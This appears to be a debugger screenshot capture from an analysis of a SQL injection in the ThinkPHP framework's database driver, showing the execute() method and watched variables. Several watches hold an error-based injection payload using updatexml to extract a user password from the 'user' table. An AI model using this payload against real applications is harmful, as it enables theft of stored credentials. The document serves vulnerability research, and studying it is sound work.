 @return mixed
*/
public function execute($str,$fetchSql=false) {  $str: "UPDATE `user` SET `username`=:0,`password`=:1 WHERE `id` = :1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7
$this->initConnect( master: true);
if ( !$this->_linkID ) return false;  _linkID: PDO
$this->queryStr = $str;  $str: "UPDATE `user` SET `username`=:0,`password`=:1 WHERE `id` = :1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)"
if(!empty($this->bind)){
$that   =   $this;  $that: {PDOStatement => null, model => "user", queryStr => "UPDATE `user` SET `username`='admin',`password`='123' WHERE `id` = '123' and updatexml(1,concat(
$this->queryStr =   strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$that->escapeString($val).'\''; },$this->bind));  $that: {PDOStatement => null, mode
}
if($fetchSql){  $fetchSql: false
return $this->queryStr;
}
//释放前次的查询结果
\Think\Db › Driver › execute()
观察点
word`=:1 WHERE `id` = :1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)"
$this->queryStr = "UPDATE `user` SET `username`='admin',`password`='123' WHERE `id` = '123' and updatexml(1,concat(0x7,(select password from user limi...
$str = "UPDATE `user` SET `username`=:0,`password`=:1 WHERE `id` = :1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)"